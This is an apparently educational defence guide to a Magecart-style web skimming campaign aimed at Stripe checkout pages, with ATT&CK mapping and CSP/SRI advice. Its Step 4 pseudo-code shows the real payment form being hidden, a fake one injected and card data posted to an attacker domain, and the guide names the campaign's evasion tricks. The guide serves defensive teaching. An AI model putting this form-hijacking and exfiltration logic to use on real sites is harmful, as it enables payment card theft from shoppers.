Web Skimming Exposed
Critical Defense Guide Against Stealthy Checkout Attacks Explained Simply
Imagine a digital pickpocket operating invisibly on legitimate shopping websites, stealing credit card details right as customers click "pay now." This isn't a hypothetical scenario, it's the reality of a sophisticated, long-running web skimming campaign that has been actively compromising major payment networks since 2022. For cybersecurity professionals, students, and anyone responsible for an online storefront, understanding this threat is no longer optional; it's critical for digital survival.
Table of Contents
- Executive Summary: The Invisible Skimmer
- How the Web Skimming Attack Works: A Step-by-Step Breakdown
- Mapping to MITRE ATT&CK: The Attacker's Playbook
- Common Mistakes & Best Practices for Defense
- Red Team vs. Blue Team: Perspectives on the Skimming Threat
- Building Your Defense: A Proactive Implementation Framework
- Visual Breakdown: The Anatomy of a Skimming Attack
- Frequently Asked Questions (FAQ)
- Key Takeaways and Action Points
- Call to Action: Secure Your Checkout Today
1. Executive Summary: The Invisible Skimmer
Discovered by researchers at Silent Push, this persistent web skimming operation represents a significant evolution in Magecart-style attacks. Unlike crude skimmers, this campaign uses highly evasive JavaScript to target customers of global payment providers like American Express, Mastercard, and Visa. The malware is delivered via a compromised domain (cdn-cookie[.]com) linked to a sanctioned bulletproof hosting service, showing the professional infrastructure behind the attack.
What makes this web skimming campaign particularly dangerous is its dual evasion strategy: it hides from site administrators by checking for WordPress admin toolbars and avoids re-skimming the same victim by setting a browser storage flag. When a user selects Stripe, it dynamically renders a fake payment form, captures all data, and then seamlessly restores the legitimate page, often making users believe they simply entered their details incorrectly.

2. How the Web Skimming Attack Works: A Step-by-Step Breakdown
This attack is a masterclass in client-side exploitation. Let's demystify the exact sequence, from initial infection to data theft.
Step 1: Compromise and Payload Delivery
The attackers first compromise a legitimate e-commerce website, typically by exploiting a vulnerability in a third-party plugin, theme, or the CMS itself. They inject a single, obfuscated line of code into the website's checkout page. This code references a malicious JavaScript file hosted on the attacker-controlled domain, cdn-cookie[.]com. The file often has a benign name like "recorder.js" or "tab-gtm.js" to mimic legitimate analytics or tag manager scripts.
Step 2: Evasion and Reconnaissance
Once a victim loads the compromised checkout page, the skimmer script executes. Its first action is self-preservation. It checks the Document Object Model (DOM) for an element with the ID "wpadminbar". This toolbar only appears for logged-in WordPress administrators. If detected, the script self-destructs, ensuring it remains invisible to the very people who could remove it.
Step 3: Conditional Attack Execution
The skimmer then monitors the page. If it detects that the user has selected Stripe as their payment method, it checks the browser's `localStorage` for a flag named "wc_cart_hash". If this flag is not present (meaning this user hasn't been skimmed yet), the attack proceeds.
Step 4: The Bait-and-Switch with a Fake Form
Here's the core of the web skimming trick. The skimmer uses JavaScript to hide the legitimate Stripe payment form. In its place, it dynamically generates and displays a visually identical fake form. Unaware users fill in their full credit card number, expiration date, CVC, name, and address into this attacker-controlled form.
The technical method involves manipulating the page's DOM. Below is a simplified conceptual example of how such script might replace a form element:
// Pseudo-code illustrating the form replacement logic
if (paymentGateway === 'stripe' && !localStorage.getItem('wc_cart_hash')) {
// 1. Hide the real Stripe form
document.getElementById('real-stripe-form').style.display = 'none';
// 2. Create a fake input form that looks identical
let fakeForm = document.createElement('div');
fakeForm.innerHTML = `<form id="fake-stripe">...Credit Card Inputs Here...</form>`;
document.body.appendChild(fakeForm);
// 3. Add an event listener to steal data on submission
fakeForm.addEventListener('submit', function(e) {
e.preventDefault();
let cardData = collectFormData(this);
exfiltrateData('https://lasorie[.]com/steal', cardData); // Send to attacker server
});
}
Step 5: Data Theft and Cleanup
When the user submits the fake form, the skimmer captures all data and sends it via an encrypted HTTP POST request to the attacker's exfiltration server (lasorie[.]com). To cover its tracks, the script then performs cleanup: it removes the fake form, re-displays the original (now empty) Stripe form, and sets the "wc_cart_hash" flag in `localStorage` to "true." Finally, it often triggers a payment error message, leading the user to believe they mistyped their details, prompting them to re-enter them, this time into the now-safe, real form.
3. Mapping to MITRE ATT&CK: The Attacker's Playbook
Framing this web skimming campaign within the MITRE ATT&CK framework helps defenders understand the tactics, techniques, and procedures (TTPs) in a standardized language. This is crucial for threat hunting and aligning defenses.
| MITRE ATT&CK Tactic | Technique (ID & Name) | How It's Used in This Web Skimming Campaign |
|---|---|---|
| Initial Access | T1190 - Exploit Public-Facing Application | Attackers compromise the e-commerce website, likely via vulnerabilities in WordPress, plugins, or third-party scripts, to inject their malicious code. |
| Execution | T1059.007 - JavaScript | The primary payload is obfuscated JavaScript (recorder.js) that executes in the victim's browser to perform the skimming logic. |
| Defense Evasion | T1036 - Masquerading | The script checks for "wpadminbar" to avoid admins and uses benign filenames like "tab-gtm.js" to blend in with legitimate marketing scripts. |
| Collection | T1115 - Clipboard Data & T1555 - Credentials from Password Stores | While not used here for clipboard, the technique is analogous: it collects sensitive input data (credit card details) directly from web form fields. |
| Exfiltration | T1041 - Exfiltration Over C2 Channel | Captured payment data is sent via an HTTP POST request from the victim's browser to the attacker-controlled command and control server (lasorie[.]com). |
| Impact | T1656 - Generate Fraudulent Financial Transactions | The ultimate goal: use stolen credit card data to commit financial fraud, impacting both consumers and merchants. |
For more details on these techniques, the official MITRE ATT&CK website is an invaluable resource for any cybersecurity practitioner.
4. Common Mistakes & Best Practices for Defense
Understanding the common pitfalls that lead to web skimming infections is half the battle. Here’s what organizations get wrong and what they should do instead.
Common Mistakes (The Road to Compromise)
- Over-reliance on Perimeter Security: Assuming a firewall or SSL certificate makes your website immune to client-side attacks. Web skimming happens after the page loads in the user's browser.
- Neglecting Third-Party Script Management: Blindly trusting dozens of marketing, analytics, and payment scripts without monitoring their behavior and integrity.
- Infrequent Software Updates: Running outdated versions of CMS platforms (like WordPress), plugins, or themes with known public vulnerabilities.
- No Client-Side Security Monitoring: Having no visibility into what JavaScript is doing on your production pages, especially checkout flows.
- Assuming PCI DSS Compliance is Enough: While Payment Card Industry Data Security Standard (PCI DSS) is vital, it's a baseline. Advanced skimming attacks are designed to evade traditional compliance checks.
Best Practices (The Path to Security)
- Implement a Strong Content Security Policy (CSP): A properly configured CSP is the most effective defense against unauthorized script execution. It acts as a whitelist, blocking scripts not from approved sources. Start with the MDN CSP guide.
- Adopt Subresource Integrity (SRI): Use SRI hashes for all third-party scripts. This ensures the browser will not execute a script that has been tampered with, even if it's delivered from a compromised CDN.
- Enforce Regular and Automated Patching: Automate updates for all website components. Use tools that can scan for vulnerable dependencies.
- Deploy Client-Side Threat Detection: Use specialized tools that monitor the DOM and JavaScript behavior in real-time to detect form hijacking, unauthorized data exfiltration, and suspicious network requests.
- Harden Your Checkout Page: Isolate your payment page. Use a secure, PCI-compliant iframe from your payment processor (like Stripe or Braintree) so sensitive data never touches your server directly.
5. Red Team vs. Blue Team: Perspectives on the Skimming Threat
Red Team (Attack) Perspective
From an attacker's viewpoint, this web skimming campaign is elegant and low-risk.
- Target Rich Environment: Thousands of potentially vulnerable e-commerce sites, often with weak third-party script controls.
- High ROI: A single successful compromise can yield hundreds or thousands of fresh credit card details daily.
- Excellent Evasion: The admin-bar check is a simple yet highly effective way to avoid discovery. Targeting only non-admin users extends the campaign's lifespan dramatically.
- Clever Social Engineering: The fake form error message is a psychological trick that reduces user suspicion and prevents immediate reports to the merchant.
- Infrastructure Flexibility: Using bulletproof hosting and constantly changing domains (like rebranding from Stark Industries to THE[.]Hosting) makes takedowns difficult.
Blue Team (Defense) Perspective
Defenders must shift left and assume client-side code is untrusted.
- Visibility is Key: You cannot defend what you cannot see. Implementing client-side monitoring is non-negotiable.
- Leverage Browser Security Features: CSP and SRI are built-in, free browser security controls that are massively underutilized.
- Threat Intelligence Matters: Knowing malicious domains like cdn-cookie[.]com and lasorie[.]com allows for proactive blocking at the network or DNS level.
- Zero-Trust for the Frontend: Apply zero-trust principles to your website. Validate and sanitize all inputs, and strictly control which scripts can load and execute.
- Incident Response for Skimming: Have a plan for when skimming is detected. This includes forensics, legal/PCI reporting obligations, and customer notification procedures.
6. Building Your Defense: A Proactive Implementation Framework
Move from theory to practice. Follow this actionable, layered framework to protect your organization from web skimming.
Layer 1: Prevention & Hardening
- Action: Implement a Content Security Policy (CSP) with a strict `script-src` directive. Start in report-only mode (
Content-Security-Policy-Report-Only), analyze violations, then enforce. - Resource: Use Google's CSP Evaluator to test your policy strength.
Layer 2: Integrity Assurance
- Action: Generate and apply Subresource Integrity (SRI) hashes to all critical third-party scripts, especially those on checkout pages.
- Tool: The SRI Hash Generator can help create the necessary hashes.
Layer 3: Continuous Monitoring
- Action: Deploy a client-side security solution that monitors for DOM tampering, unexpected network calls, and sensitive data movement.
- Goal: Detect a skimmer if it bypasses Layers 1 and 2, and trigger an immediate alert.
Layer 4: Supply Chain Security
- Action: Audit and inventory every third-party script (analytics, chatbots, tag managers) on your site. Remove unused ones. Vet providers for their security practices.
- Standard: Refer to the OWASP Top Ten, specifically A06:2021-Vulnerable and Outdated Components.
7. Visual Breakdown: The Anatomy of a Skimming Attack

This visual underscores the multi-stage, conditional nature of the modern web skimming attack. Defense is not about building a single wall but about creating multiple checkpoints that can break this chain at various stages.
8. Frequently Asked Questions (FAQ)
Q: Can a Web Application Firewall (WAF) stop web skimming?
A: A WAF alone is insufficient. Since the malicious script is often injected into a legitimate site or loaded from a (temporarily) trusted domain, and the data theft happens client-to-attacker-server, traditional WAFs focused on server-side attacks may not see the malicious traffic. A WAF is a good layer but must be complemented with client-side security.
Q: How can I check if my site is currently infected with a skimmer?
A: Manually, you can:
- Check your website's source code and network requests in browser Developer Tools for calls to suspicious domains like the ones mentioned (cdn-cookie[.]com, lasorie[.]com).
- Use online security scanners or specific web skimming detection tools.
- Best practice is to implement automated client-side monitoring that continuously checks for these indicators.
Q: Does using a major third-party payment processor like Stripe or PayPal make me immune?
A: It significantly reduces risk but does not grant immunity. As this campaign shows, attackers specifically target pages using Stripe by manipulating the page around their secure iframe or form. If your site is compromised, they can alter the page to intercept data before it reaches the secure processor element or trick users altogether. The security of the processor itself is strong, but the environment around it must also be secure.
Q: Who is ultimately liable for financial losses from web skimming?
A: Liability is complex and depends on contracts, PCI DSS compliance status, and local laws. Typically, if a merchant is found non-compliant with PCI DSS, they may be liable for fraud charges, fines from card networks, and re-issuance costs. Maintaining evidence of robust security controls (like those outlined in this guide) is critical for liability assessment.
9. Key Takeaways and Action Points
- Web Skimming is a Persistent, Evolved Threat: It's not just simple credit card theft; it's a sophisticated business employing evasion, psychology, and resilient infrastructure.
- Your Greatest Vulnerability is Client-Side Trust: Assume any script on your page could become malicious. Govern third-party scripts ruthlessly.
- CSP and SRI Are Your Foundational Shields: These are not optional "nice-to-haves" for e-commerce. They are essential security controls.
- Detection Requires Specific Tools: Traditional security scanning won't catch this. You need visibility into front-end DOM activity and network requests originating from the browser.
- Start Your Defense Today: Pick one layer from the implementation framework, perhaps auditing your third-party scripts or drafting a CSP, and act on it this week. Security is a journey, not a destination.
10. Call to Action: Secure Your Checkout Today
The time to act is before you become a statistic. This long-running web skimming campaign proves that attackers are patient, clever, and financially motivated.
Your Next Steps:
- Conduct a Script Audit: List every JavaScript file loading on your checkout page right now.
- Read One Guide: Deepen your knowledge with the OWASP CSP Cheat Sheet.
- Enable One Security Header: Work with your developer to deploy a Content-Security-Policy-Report-Only header and monitor the results.
Protecting your customers' data is the ultimate responsibility of your online business. Let this analysis be the catalyst that moves your organization from potential victim to hardened target.
© 2026 Cyber Pulse Academy. This content is provided for educational purposes only.
Always consult with security professionals for organization-specific guidance.


















































